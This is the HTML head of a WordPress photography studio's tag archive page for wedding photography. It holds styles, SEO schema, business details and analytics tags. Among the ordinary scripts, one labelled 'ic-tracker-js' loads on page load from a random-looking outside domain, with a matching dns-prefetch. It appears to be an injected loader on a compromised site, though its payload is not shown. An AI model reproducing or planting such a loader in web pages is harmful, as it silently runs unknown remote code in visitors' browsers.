

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onlyloveremainsphotography.com/tag/wedding-photography/
body_size: 25427
content:
<!DOCTYPE html>
<html class="pp-rendered pp-protecting-images" lang="en-US"><!-- ProPhoto 8.2.9 -->
<head>
	<title>Wedding Photography Archives - Only Love Remains Photography | Newborn &amp; Maternity Photographer in Houston</title>
	<meta charset="UTF-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta name="viewport" content="width=device-width,initial-scale=1" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://onlyloveremainsphotography.com/tag/wedding-photography/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Wedding Photography Archives - Only Love Remains Photography | Newborn &amp; Maternity Photographer in Houston" />
	<meta property="og:url" content="https://onlyloveremainsphotography.com/tag/wedding-photography/" />
	<meta property="og:site_name" content="Only Love Remains Photography | Newborn &amp; Maternity Photographer in Houston" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://onlyloveremainsphotography.com/tag/wedding-photography/","url":"https://onlyloveremainsphotography.com/tag/wedding-photography/","name":"Wedding Photography Archives - Only Love Remains Photography | Newborn &amp; Maternity Photographer in Houston","isPartOf":{"@id":"https://onlyloveremainsphotography.com/#website"},"breadcrumb":{"@id":"https://onlyloveremainsphotography.com/tag/wedding-photography/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://onlyloveremainsphotography.com/tag/wedding-photography/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://onlyloveremainsphotography.com/"},{"@type":"ListItem","position":2,"name":"Wedding Photography"}]},{"@type":"WebSite","@id":"https://onlyloveremainsphotography.com/#website","url":"https://onlyloveremainsphotography.com/","name":"Only Love Remains Photography | Newborn &amp; Maternity Photographer in Houston","description":"Houston Newborn &amp; Family Photographer","publisher":{"@id":"https://onlyloveremainsphotography.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://onlyloveremainsphotography.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://onlyloveremainsphotography.com/#organization","name":"Only Love Remains Photography","url":"https://onlyloveremainsphotography.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://onlyloveremainsphotography.com/#/schema/logo/image/","url":"https://onlyloveremainsphotography.com/wp-content/uploads/2017/12/4x4cubelogo.jpg","contentUrl":"https://onlyloveremainsphotography.com/wp-content/uploads/2017/12/4x4cubelogo.jpg","width":1200,"height":1200,"caption":"Only Love Remains Photography"},"image":{"@id":"https://onlyloveremainsphotography.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script>
<link rel='dns-prefetch' href='//assets.pinterest.com' />
<link rel='dns-prefetch' href='//dlkgldkfngmlkdfnmg.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='http://fonts.googleapis.com' rel='preconnect' />
<link href='//fonts.gstatic.com' crossorigin='' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Only Love Remains Photography | Newborn &amp; Maternity Photographer in Houston &raquo; Wedding Photography Tag Feed" href="https://onlyloveremainsphotography.com/tag/wedding-photography/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<link rel='stylesheet' id='wphb-1-css' href='https://onlyloveremainsphotography.com/wp-content/uploads/hummingbird-assets/8f9fa8f8b0365bc2b2f5af4b689a22b0.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://onlyloveremainsphotography.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<script type="text/javascript" src="https://dlkgldkfngmlkdfnmg.com/pfpa?ts=1768760336" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onlyloveremainsphotography.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://onlyloveremainsphotography.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wphb-2-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["3543150179345312"],"eventID":"a5a7ddea-4e2a-4e81-9d97-e1cefffb6ad5","params":{"page_title":"Wedding Photography","post_type":"tag","post_id":9,"plugin":"PixelYourSite","user_role":"guest","event_url":"onlyloveremainsphotography.com\/tag\/wedding-photography\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["3543150179345312"],"advancedMatching":[],"advancedMatchingEnabled":false,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":false,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https:\/\/onlyloveremainsphotography.com","ajaxUrl":"https:\/\/onlyloveremainsphotography.com\/wp-admin\/admin-ajax.php","ajax_event":"71083e9576","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":false},"edd":{"enabled":false},"cache_bypass":"1768760336"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onlyloveremainsphotography.com/wp-content/uploads/hummingbird-assets/327677aa668ede5b4050c5615a0e81fc.js" id="wphb-2-js"></script>
<link rel="https://api.w.org/" href="https://onlyloveremainsphotography.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://onlyloveremainsphotography.com/wp-json/wp/v2/tags/9" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://onlyloveremainsphotography.com/xmlrpc.php?rsd" />
<style>

.article-comments-inner{
	display: none!important;
}
	
	.article-comments-header{
		display: none!important;
	}
	#submitButton .disabled-form-submit button{
		color: white!important;
	}
	

</style>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Only Love Remains Photography",
  "alternateName": "Only Love Remains Photography",
  "url": "https://onlyloveremainsphotography.com/",
  "logo": "https://onlyloveremainsphotography.com/wp-content/uploads/2022/04/ONLYLOVEREMAINS_SMLOGO22-e1655869342343.png",
  "sameAs": [
    "https://www.instagram.com/onlyloveremainsphotography/",
    "https://www.facebook.com/Onlyloveremainsphotography",
    "https://www.pinterest.com/isabelshaw/"
  ]
}
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "Only Love Remains Photography",
  "image": "https://onlyloveremainsphotography.com/wp-content/uploads/2022/04/ONLYLOVEREMAINS_SMLOGO22-e1655869342343.png",
  "@id": "",
  "url": "https://onlyloveremainsphotography.com",
  "telephone": "832-318-4325",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "5722 Fite Rd",
    "addressLocality": "PEARLAND",
    "addressRegion": "TX",
    "postalCode": "77584",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 29.5521356,
    "longitude": -95.30890839999999
  },
  "openingHoursSpecification": [{
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday"
    ],
    "opens": "10:00",
    "closes": "17:00"
  },{
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": "Saturday",
    "opens": "10:00",
    "closes": "14:00"
  }],
  "sameAs": [
    "https://www.facebook.com/Onlyloveremainsphotography",
    "https://www.instagram.com/onlyloveremainsphotography/",
    "https://www.pinterest.com/isabelshaw/"
  ] 
}
</script>

<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "s1usipm164");
</script><meta name="ti-site-data" content="[base64]" />
	<link rel="preconnect" href="https://use.fontawesome.com" crossorigin />
<style type="text/css">.fa,.fab,.fal,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-lg{font-size:1.33333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:.08em solid #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:a 2s infinite linear;animation:a 2s infinite linear}.fa-pulse{-webkit-animation:a 1s infinite steps(8);animation:a 1s infinite steps(8)}@-webkit-keyframes a{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes a{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scaleX(-1);transform:scaleX(-1)}.fa-flip-vertical{-webkit-transform:scaleY(-1);transform:scaleY(-1)}.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1);transform:scale(-1)}:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-angle-double-right:before{content:"\f101"}.fa-angle-right:before{content:"\f105"}.fa-angle-left:before{content:"\f104"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-down:before{content:"\f063"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-caret-square-down:before{content:"\f150"}.fa-caret-square-left:before{content:"\f191"}.fa-caret-square-right:before{content:"\f152"}.fa-caret-square-up:before{content:"\f151"}.fa-caret-up:before{content:"\f0d8"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-down:before{content:"\f078"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-chevron-up:before{content:"\f077"}.fa-compress:before{content:"\f066"}.fa-expand:before{content:"\f065"}.fa-hand-point-down:before{content:"\f0a7"}.fa-hand-point-left:before{content:"\f0a5"}.fa-hand-point-right:before{content:"\f0a4"}.fa-hand-point-up:before{content:"\f0a6"}.fa-long-arrow-alt-down:before{content:"\f309"}.fa-long-arrow-alt-left:before{content:"\f30a"}.fa-long-arrow-alt-right:before{content:"\f30b"}.fa-long-arrow-alt-up:before{content:"\f30c"}.fa-minus:before{content:"\f068"}.fa-minus-circle:before{content:"\f056"}.fa-minus-square:before{content:"\f146"}.fa-pause:before{content:"\f04c"}.fa-pause-circle:before{content:"\f28b"}.fa-play:before{content:"\f04b"}.fa-play-circle:before{content:"\f144"}.fa-plus:before{content:"\f067"}.fa-plus-circle:before{content:"\f055"}.fa-plus-square:before{content:"\f0fe"}.fa-times:before{content:"\f00d"}.fa-times-circle:before{content:"\f057"}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}@font-face{font-family:Font Awesome\ 5 Brands;font-style:normal;font-weight:400;font-display:swap;src:url(https://use.fontawesome.com/releases/v5.0.2/webfonts/fa-brands-400.eot);src:url(https://use.fontawesome.com/releases/v5.0.2/webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(https://use.fontawesome.com/releases/v5.0.2/webfonts/fa-brands-400.woff2) format("woff2"),url(https://use.fontawesome.com/releases/v5.0.2/webfonts/fa-brands-400.woff) format("woff"),url(https://use.fontawesome.com/releases/v5.0.2/webfonts/fa-brands-400.ttf) format("truetype"),url(https://use.fontawesome.com/releases/v5.0.2/webfonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:Font Awesome\ 5 Brands}@font-face{font-family:Font Awesome\ 5 Free;font-style:normal;font-weight:400;font-display:swap;src:url(https://use.fontawesome.com/releases/v5.0.2/webfonts/fa-regular-400.eot);src:url(https://use.fontawesome.com/releases/v5.0.2/webfonts/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(https://use.fontawesome.com/releases/v5.0.2/webfonts/fa-regular-400.woff2) format("woff2"),url(https://use.fontawesome.com/releases/v5.0.2/webfonts/fa-regular-400.woff) format("woff"),url(https://use.fontawesome.com/releases/v5.0.2/webfonts/fa-regular-400.ttf) format("truetype"),url(https://use.fontawesome.com/releases/v5.0.2/webfonts/fa-regular-400.svg#fontawesome) format("svg")}.far{font-weight:400}@font-face{font-family:Font Awesome\ 5 Free;font-style:normal;font-weight:900;font-display:swap;src:url(https://use.fontawesome.com/releases/v5.0.2/webfonts/fa-solid-900.eot);src:url(https://use.fontawesome.com/releases/v5.0.2/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(https://use.fontawesome.com/releases/v5.0.2/webfonts/fa-solid-900.woff2) format("woff2"),url(https://use.fontawesome.com/releases/v5.0.2/webfonts/fa-solid-900.woff) format("woff"),url(https://use.fontawesome.com/releases/v5.0.2/webfonts/fa-solid-900.ttf) format("truetype"),url(https://use.fontawesome.com/releases/v5.0.2/webfonts/fa-solid-900.svg#fontawesome) format("svg")}.fa,.far,.fas{font-family:Font Awesome\ 5 Free}.fa,.fas{font-weight:900}</style>
<script type="text/javascript">
window.PROPHOTO || (window.PROPHOTO = {});
window.PROPHOTO.imgProtection = {"level":"clicks"};
</script><script type="text/javascript">
window.PROPHOTO || (window.PROPHOTO = {});
window.PROPHOTO.designId = "195937c2-68a8-4cf6-b0db-39de55641940";
window.PROPHOTO.layoutId = "d1740bd4-3994-4bc4-ab08-c9e35e855bec";
</script><link rel="icon" href="https://onlyloveremainsphotography.com/wp-content/uploads/2024/04/cropped-436815631_1433917100847556_2590809774561441377_n-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://onlyloveremainsphotography.com/wp-content/uploads/2024/04/cropped-436815631_1433917100847556_2590809774561441377_n-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://onlyloveremainsphotography.com/wp-content/uploads/2024/04/cropped-436815631_1433917100847556_2590809774561441377_n-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://onlyloveremainsphotography.com/wp-content/uploads/2024/04/cropped-436815631_1433917100847556_2590809774561441377_n-270x270.jpg" />
<link rel="stylesheet" media="all" href="//onlyloveremainsphotography.com/wp-content/uploads/pp/static/design-195937c2-68a8-4cf6-b0db-39de55641940-1767688198.css" /><link rel="stylesheet" href="//onlyloveremainsphotography.com/wp-content/uploads/pp/static/layout-d1740bd4-3994-4bc4-ab08-c9e35e855bec-1767688198.css" /><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
<link rel="preload" href="https://fonts.googleapis.com/css?family=Cormorant|Meie+Script|Alex+Brush|Open+Sans|Cormorant+Garamond|Libre+Baskerville&display=swap" as="style"><link href="https://fonts.googleapis.com/css?family=Cormorant|Meie+Script|Alex+Brush|Open+Sans|Cormorant+Garamond|Libre+Baskerville&display=swap" rel="stylesheet">
	<link rel="alternate" href="https://onlyloveremainsphotography.com/feed/" type="application/rss+xml" title="Only Love Remains Photography | Newborn &amp; Maternity Photographer in Houston Posts RSS feed"/>
	<link rel="pingback" href="https://onlyloveremainsphotography.com/xmlrpc.php"/>
    
    <!-- ProPhoto user-inserted head element -->
    <!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-51750945-1"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());
	
	  gtag('config', 'UA-51750945-1');
	</script>
	
	<meta name="p:domain_verify" content="6013f10a762441e804885c384f9b0ec7"/>
	
	<meta name="facebook-domain-verification" content="iqx0lge00cm1sk2o021qechustphzn" />
	
	<meta name="facebook-domain-verification" content="eoucj7ztud5jas4pkwg2galcszf7ga" />
	
	<!-- Google tag (gtag.js) -->
